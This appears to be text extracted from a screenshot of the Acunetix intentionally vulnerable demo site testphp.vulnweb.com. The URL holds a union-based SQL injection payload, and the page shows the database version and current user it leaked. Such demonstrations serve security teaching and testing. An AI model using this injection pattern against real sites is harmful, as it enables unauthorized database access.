 testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: 5.1.73-0ubuntu0.10.04.1
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd